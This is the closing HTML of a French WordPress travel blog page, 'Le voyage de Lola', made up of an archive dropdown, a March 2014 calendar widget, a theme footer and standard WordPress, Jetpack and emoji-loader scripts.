	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>mars 2014</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td><a href="https://www.levoyagedelola.com/2014/03/05/" aria-label="Publications publiées sur 5 March 2014">5</a></td><td>6</td><td><a href="https://www.levoyagedelola.com/2014/03/07/" aria-label="Publications publiées sur 7 March 2014">7</a></td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td><a href="https://www.levoyagedelola.com/2014/03/12/" aria-label="Publications publiées sur 12 March 2014">12</a></td><td>13</td><td>14</td><td><a href="https://www.levoyagedelola.com/2014/03/15/" aria-label="Publications publiées sur 15 March 2014">15</a></td><td>16</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2014/03/17/" aria-label="Publications publiées sur 17 March 2014">17</a></td><td>18</td><td>19</td><td><a href="https://www.levoyagedelola.com/2014/03/20/" aria-label="Publications publiées sur 20 March 2014">20</a></td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td><a href="https://www.levoyagedelola.com/2014/03/25/" aria-label="Publications publiées sur 25 March 2014">25</a></td><td><a href="https://www.levoyagedelola.com/2014/03/26/" aria-label="Publications publiées sur 26 March 2014">26</a></td><td>27</td><td><a href="https://www.levoyagedelola.com/2014/03/28/" aria-label="Publications publiées sur 28 March 2014">28</a></td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2014/02/">&laquo; Fév</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2014/04/">Avr &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"1705","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "1705" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>